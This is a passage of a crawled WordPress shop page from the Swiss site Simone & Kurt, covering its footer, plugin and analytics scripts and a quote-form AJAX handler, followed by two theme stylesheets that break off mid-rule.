</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768759209" /><input type="hidden" name="_mc4wp_form_id" value="1442" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                  </div>
                              </div>
            </div>
          </div>
        </div>
      
        <div class="footer-section">
          <div class="container">
            <div class="footer-info">

              
                                            
                              <div class="footer-copyright">© 2017 - SIMONE&amp;KURT -                    <a href="https://www.simoneetkurt.ch/conditions-generales-dutilisation/">Mentions légales</a> -
                    <a href="https://www.simoneetkurt.ch/qui-sommes-nous/">Qui sommes nous</a> -
                    <a href="https://www.simoneetkurt.ch/espace-partenaire/">Accès partenaires</a> -
                    <a href="https://www.simoneetkurt.ch/wp-admin/">Admin</a> -
                    <a href="https://www.simoneetkurt.ch/contactez-nous/">Contact</a>
                    <div class="footer-row">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/logo-visa.png" style="height:25px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/master-card-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/postfinance-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/american_express.png" style="height:25px;margin-left:10px">
                    </div>
                </div>
                          </div>
          </div>
        </div>

      
</footer>

<div class="site-search" id="search">
  <button type="button" class="close"></button>
  <div class="form-container">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-3">
          <form role="search" method="get" class="search-form form" action="https://www.simoneetkurt.ch/">
  <label class="sr-only">Recherche pour:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Entrez un mot clef" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Rechercher</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
<input type='hidden' name='lang' value='fr' /></form>
          <p>Rentrez votre recherche et appuyez sur Entr&eacute;e</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

	
	<script type="text/javascript">
	
		jQuery(document).ready(function() {
		
			jQuery('#cqpim_submit_frontend').before('<div style="padding-bottom:12px" class="cqpim_form_item"> I am a Human (SPAM check)<span style="color:#F00">*</span> <input type="checkbox" id="human_conf" required /></div>');
		
			jQuery('#cqpim_frontend_form').on('submit', function(e) {
			
				e.preventDefault();
				
				var spinner = jQuery('#form_spinner');
				
				var name = jQuery('#full_name').val();
				
				var company = jQuery('#company_name').val();
				
				var address = jQuery('#address').val();
				
				var postcode = jQuery('#postcode').val();
				
				var telephone = jQuery('#telephone').val();
				
				var email = jQuery('#email').val();
				
								
				var data = {
				
					'action' : 'cqpim_frontend_quote_submission',
					
					'name' : name,
					
					'company' : company,
					
					'address' : address,
					
					'postcode' : postcode,
					
					'telephone' : telephone,
					
					'email' : email,
				
									
				};
				
				jQuery.ajax({

					url: 'https://www.simoneetkurt.ch/wp-admin/admin-ajax.php',

					data: data,

					type: 'POST',

					dataType: 'json',

					beforeSend: function(){

						// show spinner

						spinner.show();

						// disable form elements while awaiting data

						jQuery('#cqpim_submit_frontend').prop('disabled', true);

					},

				}).always(function(response) {
				
					console.log(response);
				
				}).done(function(response){
				
					if(response.error == true) {
					
						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
					
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
						
					} else {

						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
						
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
					
					}

				});
			
			});
		
		});
	
	</script>	
	
	<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Popup Wrapper -->
<div class="otw-sticky-wrapoer fb-floating-overlay">
	<!-- Popup and Pullouts Stickies-->
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-center otw_no_device_small " id="otw-overlay-1"  style="top: auto; bottom: 80px; z-index: 10000;">
		<!-- Trigger labels for hiding and showing the menu -->
					<div class="otw-hide-label otw-sticky-background-black otw-sticky-text-white">×</div>
				<div class="otw-show-label otw-sticky-background-black otw-sticky-text-white otw-btn-horizontal">Rejoignez-nous sur Facebook</div>
		<!-- Stickies content -->
		<section class="otw-sticky-content otw-sticky-shadow-small otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 400px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-widget-text"><div class="text-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSimone-Kurt-2305882949423122%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true" width="340" height="214" frameborder="0" scrolling="no"></iframe></div></div></div></div></div>			</div>
					</section>
		
		<!-- / Stickies content -->
	</div>
		<!-- / Popup and Pullouts -->
</div> <!-- / Popup Wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simoneetkurt.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.10' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"Une erreur s'est produite lors d'envoi de formulaire","swfupload_flash_url":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.simoneetkurt.ch\/?iphorm_swfupload=1","swfupload_too_many":"Trop des fichiers dans la liste d'attente","swfupload_file_too_big":"Ce fichier d\u00e9passe la taille maximale","swfupload_file_empty":"Ce fichier est vide","swfupload_file_type_not_allowed":"Ce type de fichier n'est pas autoris\u00e9","swfupload_unknown_queue_error":"Erreur inconnue de la file d'attente, s'il vous pla\u00eet essayez \u00e0 nouveau plus tard","swfupload_upload_error":"Erreur de chargement","swfupload_upload_failed":"Le chargement a \u00e9chou\u00e9 ","swfupload_server_io":"Erreur Serveur IO","swfupload_security_error":"Erreur de s\u00e9curit\u00e9","swfupload_limit_exceeded":"Limite de chargement d\u00e9pass\u00e9","swfupload_validation_failed":"Validation \u00e9chou\u00e9 ","swfupload_upload_stopped":"Chargement arr\u00eat\u00e9","swfupload_unknown_upload_error":"Erreur de chargement inconnue","plugin_url":"https:\/\/www.simoneetkurt.ch\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","preview_no_submit":"Le formulaire ne peut pas envoyer les donn\u00e9es en mode aper\u00e7u."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.10' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.10' id='iphorm-theme-1-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10' id='iphorm-theme-2-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2' id='wcj-datepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=5.6.2' id='wcj-weekpicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=5.6.2' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=5.6.2' id='wcj-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49d3219044a6812c59cfffc0ef1e1589","fragment_name":"wc_fragments_49d3219044a6812c59cfffc0ef1e1589","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='authentic_js-js-extra'>
/* <![CDATA[ */
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/js/scripts.min.js?ver=1.0.0' id='authentic_js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"https:\/\/www.simoneetkurt.ch","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.1' id='sitepress-js'></script>
<script type='text/javascript' defer src='https://www.simoneetkurt.ch/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17011285-2', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10
body_size: 13343
content:
/*
 * Theme Name: iPhorm Light
 * Uniform Theme: default
 * Description: A light design.
 * Version: 1.0
 * Author: ThemeCatcher.net
 * Author URI: http://www.themecatcher.net/
 */

/*******************************************************************************************************************************************
IMPORTANT: If you update the iPhorm plugin this file will also be updated. Thus if you make changes in here you will lose them!

We strongly recommend you make your own theme by duplicating one of our theme folders and renaming it. This way you will not lose anything.
********************************************************************************************************************************************/

/*Select an optimum background colour for preview page*/.ip-form-wrap .iphorm-theme-light-light .iphorm-inner {
	background: #FDFDFD;
}
/*****************************************************
1: Form heading and description
******************************************************/
/*Set global fonts*/
.iphorm-theme-light-light {
	color: #000;
}
/*Form Heading*/
.iphorm-theme-light-light h3.iphorm-title {
	color: #000;
}
/*Form description*/
.iphorm-theme-light-light p.iphorm-description {
	color: #666;
}

/*****************************************************
2: Elements and labels
******************************************************/

/*Required - this is the text that is used to indicate a required field*/
.iphorm-theme-light-light .iphorm-element-wrap label span.iphorm-required {
    color: #cc0101;
}
/*Element description*/
.iphorm-theme-light-light .iphorm-element-wrap p.iphorm-description {
	color: #000;
}
/*Default state input, selects and textareas*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea {
	color: #999;
	border: solid 1px #b9b9b9;
	padding: 4px;
	background: #fff url(images/input-bg-rep.png) repeat-x bottom left;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
/*Hover element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:hover,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:hover {
	color: #000;
	border: solid 1px #CACACA;
}
/*Active element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:active,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:active {
	color: #000;
}
/*Focused element*/
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-text input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-captcha input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap-password input:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap select:focus,
.iphorm-theme-light-light .iphorm-elements .iphorm-element-wrap textarea:focus {
	color: #000;
	background: #fff url(images/input-active-bg-rep.png) repeat-x top left;
	border: solid 1px #CACACA;
	-webkit-box-shadow: 1px 1px 0 #fff;
	-moz-box-shadow: 1px 1px 0 #fff;
	box-shadow: 1px 1px 0 #fff;
}
/* Default Label*/
.iphorm-theme-light-light .iphorm-element-wrap > .iphorm-element-spacer > label {
    font-weight: bold;
	color: #000;
	text-shadow: 1px 1px 0 #fff;
}
/* Displaying the element label inside? If your input or textarea padding, height, or margin has changed, you will need to adjust the margin here to align*/
.iphorm-theme-light-light .iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-light-light .iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label {
    margin-left: 5px;
    margin-top: 4px;
	color: #999;
}
/*Tooltip icon*/
.iphorm-theme-light-light .iphorm-tooltip-icon {
    background: url(images/help-icon.png) no-repeat right bottom;
}
/*****************************************************
3: File uploads
******************************************************/

/*File uploading wrap*/
.iphorm-theme-light-light .iphom-upload-progress-wrap {
	background: #fff url(images/file-upload-progress-area.png) repeat-x bottom left;
	border: 1px solid #b9b9b9;
}
/*Animated progress bar wrapper*/
.iphorm-theme-light-light .iphorm-upload-progress-bar-wrap {
	background: transparent;
	border: none transparent;
	padding: 0;
}
/*Animated progress bar*/
.iphorm-theme-light-light .iphorm-upload-progress-bar {
    height: 12px;
    background: #e2ab00 url(images/file-progress-bar-bg.png) repeat-x top left;
	border: 1px solid #e1ae00;
}
/*Info displayed under progress bar*/
.iphorm-theme-light-light .iphorm-upload-info {}
.iphorm-theme-light-light .iphorm-upload-info > div {
	color: #000;
	font-size: 11px;
	text-shadow: 1px 1px 0 #fff;
}
/*Box around a chosen file*/
.iphorm-theme-light-light .iphorm-upload-queue-file {
	background: #fff url(images/input-active-bg-rep.png) repeat-x top left;
	border: 1px solid #b9b9b9;
}
/*File name*/
.iphorm-theme-light-light .iphorm-upload-queue-filename {
	color: #000;
	font-size: 11px;
}
/*Remove the file icon or text*/
.iphorm-theme-light-light .iphorm-upload-queue-remove {
	background: url(images/file-close.png) no-repeat center center;
	text-indent: -99999px;
}
/*Once the file has been uploaded - success tick replaces the X*/
.iphorm-theme-light-light .iphorm-upload-queue-success {
}
/*add styles to your button here.
NB; Fixed width and height must be used if you require to adjust the size. The overlaying flash button will inherit these only. No padding please! */
.iphorm-theme-light-light .iphorm-swfupload-browse {
    background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left;
	border: solid 1px #b9b9b9;
	text-shadow: 1px 1px 0 #fff;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
	color: #363636;
}
.iphorm-theme-light-light .iphorm-swfupload-browse:hover {
	color: #000;
}
/*This is the "add another" button*/
.iphorm-theme-light-light .iphorm-add-another-upload span.iphorm-add-another-upload-button {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left;
	border: solid 1px #b9b9b9;
	text-shadow: 1px 1px 0 #fff;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
.iphorm-theme-light-light .iphorm-add-another-upload span.iphorm-add-another-upload-button:hover {
	background: #fdfdfd url(images/button-active-bg-rep.png) repeat-x top left;
}
/*****************************************************
4: Captcha
******************************************************/

/*Refresh captcha icon background*/
.iphorm-theme-light-light .ifb-captcha-image-inner {
	margin-top: 3px;
	border: 1px solid #F0F0F0;
}
/*****************************************************
5: Element groups
******************************************************/

/*Group title & description wrap plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-title-description-wrap {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom: solid 1px #eee;
	border-top: solid 1px #eee;
}
/*Group title plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-title {
	color: #363636;
	padding: 5px 0 0;
	font-weight: normal;
	text-shadow: 1px 1px 0 #fff;
}
/*Group description plain*/
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements p.iphorm-group-description {
	color: #666;
	padding: 0;
	font-size: 11px;
}
/*IE fix for negative margins used below*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {min-width: 1px;}
/*Group title & description wrap bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-title-description-wrap {
	margin: -10px -10px 10px -10px;
	border-bottom: solid 1px #eee;
	background: #fff url(images/boxed-group-title-bg.png) repeat-x left top;
	padding-bottom: 5px;
}
/*Group title bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-title {
	color: #363636;
	padding: 5px 10px 0;
	font-weight: normal;
	text-shadow: 1px 1px 0 #fff;
	margin: 0;
}
/*Group description bordered*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements p.iphorm-group-description {
	color: #666;
	font-size: 11px;
	padding: 5px 10px 0;
	margin: 0;
}
/*Bordered style group*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements {
	border: solid 1px #CCC;
	background: #fefefe url(images/boxed-group-bg.png) repeat-x bottom left;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-row {
}
/*One row inside a group*/
.iphorm-theme-light-light .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-row {
	background: url(images/boxed-group-break-line.png) repeat-x bottom left;
	margin-bottom: 10px;
}
.iphorm-theme-light-light .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-row {
	background: none;
	margin: 0;
}
.iphorm-theme-light-light .iphorm-group-style-bordered .iphorm-group-row.last-child {
	background: none;
	margin-bottom: 0;
}

/*****************************************************
6: Submit button and related
******************************************************/
/*Note: Submit button is designed so you can use rounded cornered image backgrounds that can be fluid size*/

/*Submit button wrap*/
.iphorm-theme-light-light .iphorm-submit-input-wrap {
	float: left; /*You might want this right. Change loading icon wrap below too*/
}
/*Submit button default state*/
.iphorm-theme-light-light .iphorm-submit-wrap button span, .iphorm-theme-light-light .iphorm-submit-wrap button em {
	color: #363636;
	text-shadow: 1px 1px 0 #fff;
}
/*Default*/
.iphorm-theme-light-light .iphorm-submit-wrap button span {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left; /*Left image*/
	border: solid 1px #b9b9b9;
	-webkit-box-shadow: 1px 1px 1px #eee;
	-moz-box-shadow: 1px 1px 1px #eee;
	box-shadow: 1px 1px 1px #eee;
}
/*Hover*/
.iphorm-theme-light-light .iphorm-submit-wrap button:hover {
	background: none; /*Fix conflicting styles with Twenty Thirteen theme*/
}
.iphorm-theme-light-light .iphorm-submit-wrap button:hover span {
	background: #fdfdfd url(images/button-bg-rep.png) repeat-x bottom left; /*Left image*/
	border: solid 1px #b9b9b9;
}
/*Active*/
.iphorm-theme-light-light .iphorm-submit-wrap button:active span {
	background: #fdfdfd url(images/button-active-bg-rep.png) repeat-x top left; /*Left image*/
	border: solid 1px #CACACA;
	-webkit-box-shadow: 1px 1px 0 #fff;
	-moz-box-shadow: 1px 1px 0 #fff;
	box-shadow: 1px 1px 0 #fff;
}
/*Default*/
.iphorm-theme-light-light .iphorm-submit-wrap button em {
	background: transparent; /*right image*/
}
/*Hover*/
.iphorm-theme-light-light .iphorm-submit-wrap button:hover em {
	background: transparent; /*right image*/
	color: #000;
}
/*Active*/
.iphorm-theme-light-light .iphorm-submit-wrap button:active em {
	background: transparent; /*right image*/
	color: #000;
}
/*Loading the submit*/
.iphorm-theme-light-light .iphorm-loading-wrap {
	float: left; /*You will want this right if the button is right*/
}
/*Loading gif image*/
.iphorm-theme-light-light .iphorm-loading-wrap .iphorm-loading {}

/*****************************************************
7: Messages for user
******************************************************/

/*Errors*/
.iphorm-theme-light-light .iphorm-errors-list > .iphorm-error {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #f3d6d4;
}
/*File upload errors*/
.iphorm-theme-light-light .iphorm-queue-errors-list > .iphorm-queue-error {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #f3d6d4;
}

/*Success message*/
.iphorm-theme-light-light .iphorm-success-message {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #e0fdc3;
}
/*iPhorm referal link*/
.iphorm-theme-light-light .iphorm-referral-link a {
	color: #0F83CA;
}
.iphorm-theme-light-light .iphorm-referral-link a:hover {
	color: #292929;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1
body_size: 31602
content:
/*
 Theme Name:   Authentic Simone & Kurt Child theme
 Description:  Child theme made by KEOLE.NET
 Theme URI:    http://example.com/twenty-fifteen-child/
 Author:       Keole
 Author URI:   https://www.keole.net
 Template:     authentic
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, pure, simone, kurt, magazine, suiss, responsive
 Text Domain:  authentic-child
*/

#sk-header {
    height: 310px;
    width: 100%;
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 500;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
}

#sk-header #simone-logo {
    width: 650px;
}

@media screen and (max-width: 1023px) {
    #sk-header #simone-logo {
        width: 500px;
    }
}

#sk-header #simone-logo-small {
    width: 350px;
}

body {
    margin-top: 310px
}

.header .container, .header-navbar-primary .container {
    width: 100%
}

.contentContainer {
    margin: 0 auto;
    background-color: #ffffff;
    width: 1180px !important;
    padding-left: 30px;
}

#simone-logo {
    position: absolute;
    left: calc(50% - 325px);
    width: 650px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

@media screen and (max-width: 1023px) {
    #simone-logo {
        left: calc(50% - 250px);
        width: 500px;
    }
}

#simone-logo-small {
    position: absolute;
    left: calc(50% - 175px);
    width: 350px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

.mobile-logo-menu button.navbar-toggle {
    margin: 6px 10px 6px 0;
    padding-left: 0;
}

#sk-header #simone-logo img {
    width: 80%;
    display: block;
    margin: 10px auto;
}

#sk-header #simone-logo-small img {
    width: 80%;
    display: block;
    margin: 0 auto;
}

@media screen and (max-width: 415px) {
    #sk-header #simone-logo-small {
        width: 280px;
        left: calc(50% - 140px);
    }

    #sk-header #simone-logo-small img {
        margin: 10px auto;
    }
}

@media screen and (max-width: 767px) {
    .navbar.navbar-primary {
        margin-top: 130px !important;
    }
}

@media screen and (max-width: 374px) {
    /* iPhone 5 in portrait mode */
    #sk-header {
        top: 50px !important;
    }

    .mobile-logo-menu button.navbar-toggle {
        font-size: 24px;
        margin-left: -10px;
        margin-top: 12px;
    }

    .navbar.navbar-primary {
        margin-top: 120px !important;
    }
}

/*contenu principal*/
.content h1, .content h2, .content h3, .content h4, .content h5 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
    text-transform: uppercase;
}

.page-content > .main {
    margin-top: 30px;
}

.page-content {
    padding-left: 20px;
    padding-right: 20px;
}

.sm-home-category {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px
}

.skHomeSlider .overlay-container {
    display: flex;
    display: -webkit-flex;
    justify-content: flex-end;
}

/** Handle the overlay and header of single page **/
.page-header {
    background-repeat: no-repeat !important;
    background-size: contain;
}

.single-container .page-header {
    margin-bottom: 70px;
}

.single-container .overlay-container {
    display: block;
    position: relative;
    padding: 0;
    margin: 0;


    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 75%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
